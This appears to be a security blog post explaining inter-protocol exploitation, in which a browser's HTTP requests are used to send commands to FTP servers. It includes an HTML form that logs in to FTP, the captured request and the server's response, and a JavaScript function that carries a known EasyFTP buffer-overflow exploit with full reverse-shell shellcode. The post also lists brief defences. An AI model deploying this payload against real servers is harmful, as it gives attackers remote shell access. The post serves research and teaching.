Inter-Protocol Communication – Exploitation
What is it?
Inter-Protocol Communication is the ability of two different protocols to exchange meaningful commands and data.
These two protocols can be called the target protocol and the carrier protocol. The target protocol is the protocol on the receiving end with which we wish to communicate. The carrier protocol is the protocol that we will use to encapsulate and send the commands and data.
There are a few requirements for communication to be possible:
- The target protocol must be error tolerant. The reason for this is that, since we are communicating through a different carrier protocol, we will be sending some messages that the target protocol won’t understand.
- It must be possible to encapsulate the target protocol in the carrier protocol. Even if the target protocol doesn’t understand all of the messages it receives, it has to understand the important ones.
What can you do with it?
Inter-Protocol Exploitation: use a protocol to attack a service running another protocol. Wade Alcorn researched about this in 2006⁄2007 (see [1] and [2]).
It is particularly interesting to talk about HTTP as the carrier protocol because attacks can be launched from a web browser and everyone has one! This kind of attack can be used by an attacker to gain access to resources and services that only the victim has access to by making the victim do the “dirty work”.
Newline-based protocols such as SMTP, POP3, IRC and FTP - that use new lines as separators - are affected by this because the lines sent to the target protocol are interpreted one at a time. Add the fact that the target protocol is error tolerant and this makes it possible for the target to simply ignore the lines it doesn’t understand and interpret the lines it does.
To better understand how this works, let’s look at a simple example.
Example 1 : Connecting to FTP through HTTP
It is very easy to make a browser connect to an FTP server with an HTTP POST request. Here’s what the HTML form looks like if the FTP server is on the same machine as the browser:
<form method='POST' action='http://localhost:21' enctype='multipart/form-data'>
<input type='hidden' name='a' value='user secforce'>
<input type='hidden' name='a' value='pass secforce'>
<input type='submit'>
</form>
Supposing that this FTP user and password exist, when this form is submitted you will have logged in to your FTP server. Easy, right?
This is the actual HTTP POST request being sent:
POST / HTTP/1.1
Host: 127.0.0.1:21
User-Agent: Mozilla/5.0 (X11; Debian; Linux x86_32; rv:16.0) Gecko/20110007 Firefox/20.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-gb,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------63079936718166855021600323653
Content-Length: 304
-----------------------------63079936718166855021600323653
Content-Disposition: form-data; name="a"
user secforce
-----------------------------63079936718166855021600323653
Content-Disposition: form-data; name="a"
pass secforce
-----------------------------63079936718166855021600323653--
Here is the reply we receive from the FTP server. All the 50x errors correspond to the HTTP lines the server didn’t understand. The server ignores those and interprets the lines it does understand.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-Local time is now 12:41. Server port: 21.
220-This is a private system - No anonymous login
220 You will be disconnected after 15 minutes of inactivity.
530 You aren't logged in
500 ?
500 ?
500 ?
500 ?
500 ?
500 ?
500 ?
500 ?
500 ?
500 ?
500 ?
500 ?
331 User secforce OK. Password required
500 ?
500 ?
500 ?
230 OK. Current directory is /
500 ?
In-band vs out-of-band control
You might notice that not all FTP commands work over HTTP. Commands like MKD/RMD and DEL work whereas GET/PUT, RETR/STOR don’t. The reason for this is that FTP is an out-of-band protocol, meaning it uses separate TCP ports for data and control connections. In fact, if you try to use STOR to upload a file to the server, you will create an empty file with the name you specified. This happens because the file is created before the transfer occurs. All commands that don’t need a separate data connection - that only use the control connection - will work.
Let’s now look at a more interesting example.
Example 2 : Running an FTP exploit through HTTP.
For this example we picked EasyFTP v1.7, an FTP server vulnerable to a buffer overflow on the MKD command. Note that this command only uses the control connection, which makes our life easier! We set up the server in a virtual machine (192.168.1.10) and created the user ‘anonymous’ because for the exploit to work you need to be logged in to the server.
No need to reinvent the wheel so we took a known exploit (see [6]) and crafted a POST request (this time with Javascript) to deliver the shellcode to our FTP server. To send the shellcode we used sendAsBinary as shown by Michele Orru and Ty Miller in RuxCon 2012 (see [4]). Check out their Inter-Protocol Exploitation research with BeEF (see [3]).
Here is our function:
function exploit(){
var url = 'http://192.168.1.10:21'
var intro = 'USER anonymous\r\nPASS anonymous\r\n'
var payload = 'MKD \x89\xe7\x81\xef\x10\xfe\xff\xff\xc7\x07\x13\x57\x7e\xd6\x81\xc7
\x14\xff\xff\xff\xff\xe7\x43\x43\x43\x43\x43\x43\x43\x43\x43\x43
\xba\xae\x16\xd0\x74\xd9\xcc\xd9\x74\x24\xf4\x5e\x29\xc9\xb1\x4f
\x31\x56\x14\x83\xee\xfc\x03\x56\x10\x4c\xe3\x2c\x9c\x19\x0c\xcd
\x5d\x79\x84\x28\x6c\xab\xf2\x39\xdd\x7b\x70\x6f\xee\xf0\xd4\x84
\x65\x74\xf1\xab\xce\x32\x27\x85\xcf\xf3\xe7\x49\x13\x92\x9b\x93
\x40\x74\xa5\x5b\x95\x75\xe2\x86\x56\x27\xbb\xcd\xc5\xd7\xc8\x90
\xd5\xd6\x1e\x9f\x66\xa0\x1b\x60\x12\x1a\x25\xb1\x8b\x11\x6d\x29
\xa7\x7d\x4e\x48\x64\x9e\xb2\x03\x01\x54\x40\x92\xc3\xa5\xa9\xa4
\x2b\x69\x94\x08\xa6\x70\xd0\xaf\x59\x07\x2a\xcc\xe4\x1f\xe9\xae
\x32\xaa\xec\x09\xb0\x0c\xd5\xa8\x15\xca\x9e\xa7\xd2\x99\xf9\xab
\xe5\x4e\x72\xd7\x6e\x71\x55\x51\x34\x55\x71\x39\xee\xf4\x20\xe7
\x41\x09\x32\x4f\x3d\xaf\x38\x62\x2a\xc9\x62\xeb\x9f\xe7\x9c\xeb
\xb7\x70\xee\xd9\x18\x2a\x78\x52\xd0\xf4\x7f\x95\xcb\x40\xef\x68
\xf4\xb0\x39\xaf\xa0\xe0\x51\x06\xc9\x6b\xa2\xa7\x1c\x3b\xf2\x07
\xcf\xfb\xa2\xe7\xbf\x93\xa8\xe7\xe0\x83\xd2\x2d\x97\x84\x45\x62
\xb8\x1a\x92\x12\xbb\x1a\x8b\xbe\x32\xfc\xc1\x2e\xec\x41\x40\x00
\x3e\x23\x1f\x17\x95\xa3\xbc\x8a\x72\x33\xca\xb6\x2c\x64\x9b\x09
\x25\xe0\x31\x33\x9f\x16\xc8\xa5\xd8\x92\x17\x16\xe6\x1b\xd5\x22
\xcc\x0b\x23\xaa\x48\x7f\xfb\xfd\x06\x29\xbd\x57\xe9\x83\x17\x0b
\xa3\x43\xe1\x67\x74\x15\xee\xad\x02\xf9\x5f\x18\x53\x06\x6f\xcc
\x53\x7f\x8d\x6c\x9b\xaa\x15\x8c\x7e\x7e\x60\x25\x27\xeb\xc9\x28
\xd8\xc6\x0e\x55\x5b\xe2\xee\xa2\x43\x87\xeb\xef\xc3\x74\x86\x60
\xa6\x7a\x35\x80\xe3'
var req = new XMLHttpRequest();
req.open('POST', url, true);
req.setRequestHeader('Content-Type', 'text/plain');
req.setRequestHeader('Content-Length', '20');
req.sendAsBinary(intro + payload + '\r\n'); // neat way to send hexadecimal code through HTTP
}

As a payload we chose a reverse shell to port 4444 of our host and set up a listener there. We then inserted this javascript code in a webpage and opened it in our host’s browser. Guess what?

Happy days!
How to defend against it?
- Port blocking - By default, most browsers deny connections to several known ports (21/FTP, 25/SMTP, etc). This protection can be overcome by tweaking the browser configuration or by using non-standard ports.
- Less error tolerance - Some protocols close the connection if they receive something they don’t understand. This provides less flexibility but more security against this kind of attack. A better option is to close the connection after a few unrecognized commands.
Conclusion
As mentioned before, this kind of attack has several limitations and requirements. Although there are often easier ways to achieve the same result, under certain circumstances, this can be a valid vector of attack.
More about this
[1] http://www.bindshell.net/papers/ipc.html
[2]http://www.dcs.co.jp/security/NGS_freedownloads/InterProtocolExploitation.pdf
[3] http://beefproject.com/2012/11/revitalizing-inter-protocol.html
[4] http://www.slideshare.net/micheleorru2/rooting-your-internals-exploiting-internal-network-vulns-via-the-browser-using-beef-bind
[5] http://www.remote.org/jochen/sec/hfpa/hfpa.pdf
[6] http://dev.metasploit.com/redmine/projects/framework/repository/entry/modules/exploits/windows/ftp/easyftp_mkd_fixret.rb
[7] http://privacy-pc.com/news/how-to-hack-facebook-account-3-applying-cross-protocol-scripting-to-attack-victims-network.html
[8] http://en.wikipedia.org/wiki/Inter-protocol_communication
[9] http://en.wikipedia.org/wiki/Inter-protocol_exploit
You may also be interested in...
CVE-2017-0199 leverages the way an OLE object is embedded into a Word/RTF document making it possible to execute its content without user interaction.
See more
Cloud computing is one of the most impactful IT technological advancements in recent years due to perhaps its faster growth rate compared to other technologies in the ICT domain.
See more